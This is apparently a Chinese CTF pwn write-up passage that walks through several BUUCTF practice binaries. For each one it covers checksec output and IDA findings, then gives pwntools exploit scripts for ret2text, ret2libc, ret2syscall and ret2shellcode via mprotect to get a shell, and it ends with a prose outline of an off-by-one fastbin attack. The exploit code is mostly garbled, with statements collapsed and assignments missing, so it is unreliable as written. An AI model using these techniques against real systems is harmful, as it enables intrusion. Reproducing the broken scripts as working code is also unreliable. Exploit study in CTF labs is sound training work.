

0x029.jarvisoj_test_your_memory - ret2text 惯例的checksec, 只开了NX保护
拖入IDA进行分析
存在溢出
存在system函数
存在一个cat flag字符串
那直接system(“cat flag”)就行了
构造exp如下:
1
2
3
4
5
6
7
from pwn import *'node3.buuoj.cn' , 29485 )'./memory' )0x13 b'A' * offset + p32(0xdeadbeef ) + p32(e.sym['system' ]) + p32(e.sym['puts' ]) + p32(0x080487E0 )
运行即可得到flag
注:这道题很坑,题目给的二进制文件和部署在服务器上的二进制文件大相径庭,所以没能get shell…


0x02A.bjdctf_2020_router - Linux基础知识 惯例的checksec,只开了NX保护
拖入IDA进行分析
直接可以执行/bin/sh,只需要加一个分号把前面的指令分割开来即可
故构造exp如下:
1
2
3
4
5
from pwn import *
运行即可get shell
这是个🔨pwn题

0x02B.picoctf_2018_buffer overflow 1 - ret2libc 惯例的checksec,保护全关,明示我们可以为所欲为❤

拖入IDA进行分析,直接就有一个很明显的溢出
直接ret2libc即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *from LibcSearcher import *'./PicoCTF_2018_buffer_overflow_1' ) './PicoCTF_2018_buffer_overflow_1' ) 0x28 b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['puts' ]) + p32(e.sym['main' ]) + p32(e.got['puts' ])b'Jumping' )b'\n' )4 ))'puts' ,puts_addr)'puts' )'str_bin_sh' )'system' )b'A' *offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)
运行即可get shell

0x02C.[ZJCTF 2019]Login - ret2text 惯例的checksec,开了nx和canary
拖入IDA进行分析


在主函数中会对输入的username和password进行校验

漏洞点在password_checker()函数,会执行call rax
我们尝试对该值进行溯源,其来自于password_checker()函数的第一个参数
这个参数来自于上层调用函数栈上的rbp - 0x130的位置
这个位置上的数值来自于另一个password_checker()函数的返回值
最终我们得知该值应当来自于函数调用栈上的rbp - 0x18的位置
在输入password的时候我们是从同一个栈位置(同一层级的函数调用使用始于相同位置的栈空间)的rbp - 0x60的位置输入的,虽然使用了fgets但是覆写掉这个位置绰绰有余
同时程序中存在着可以直接get shell的gadget
故直接构造exp如下:

1
2
3
4
5
6
from pwn import *'./login' ) b'admin' )b'2jctf_pa5sw0rd' b'\x00' * (0x60 - 0x18 - len (password)) + p64(0x400e9e ))
运行即可get shell

0x02D.cmcc_simplerop -ret2syscall | ret2shellcode 惯例的checksec,只开了NX
拖入IDA进行分析,直接就有一个很大的溢出
但是程序本身是经过静态编译的,因此没法直接通过常规的ret2libc来get shell

解法一:ret2syscall 我们可以发现在程序中存在可以进行系统调用的int 0x80中断指令
故考虑通过0x80号中断执行11号系统调用execve("/bin/sh", 0, 0)以get shell,其中字符串我们是可以手动读入到bss段上的
需要注意的是栈上参数需要我们手动进行弹出
故构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *'node3.buuoj.cn' ,29872 )'./simplerop' ) 0x0804838c 0x0804838d 0x080bae06 0x0806e851 0x0806e82a 0x080493e1 0x1c b'A' * offset + p32(0xdeadbeef ) + p32(e.sym['read' ]) + p32(pop_esi_pop_edi_pop_ebp_ret) + p32(0 ) + p32(e.bss()) + p32(0x8 ) + p32(pop_eax_ret) + p32(0xb ) + p32(pop_ecx_pop_ebx_ret) + p32(0 ) + p32(e.bss()) + p32(pop_edx_ret) + p32(0 ) + p32(int_0x80)b'/bin/sh\x00' )
运行即可get shell
解法二:ret2shellcode 程序本身还带有mprotect函数,故考虑修改bss段为可执行后读入shellcode来get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *'node3.buuoj.cn' ,29872 )'./simplerop' ) 0x0804838c 0x0804838d 0x080bae06 0x0806e851 0x0806e82a 0x080493e1 0x1c b'A' * offset + p32(0xdeadbeef ) + p32(e.sym['mprotect' ]) + p32(pop_esi_pop_edi_pop_ebp_ret) + p32(e.bss() & (0xffff000 )) + p32(0x2000 ) + p32(0x7 ) + p32(e.sym['read' ]) + p32(pop_esi_pop_edi_pop_ebp_ret) + p32(0 ) + p32(e.bss() + 0x50 ) + p32(0x50 ) + p32(e.bss() + 0x50 )
运行即可get shell

0x02E.roarctf_2019_easy_pwn - off by one + fastbin attack + one_gadget 惯例的checksec,保 护 全 开 (噔 噔 咚)
拖入IDA进行分析
保护全开的题不出意外应当是一道堆题,这题也不例外

程序本身有着分配、编辑、释放、打印 堆块的功能

漏洞点在于edit功能中,若是输入的size刚好是原size + 10的话就会允许多输入一个字节,即存在off by one漏洞
题目中对于chunk size的限制是4096(四舍五入等于没有),故考虑通过off by one漏洞修改相邻chunk的size构造overlapping chunk泄露libc基址后通过overlapping chunk进行fastbin attack构造__malloc_hook - 0x23附近的fake chunk后修改__malloc_hook为one_gadget后分配任意chunk即可get shell
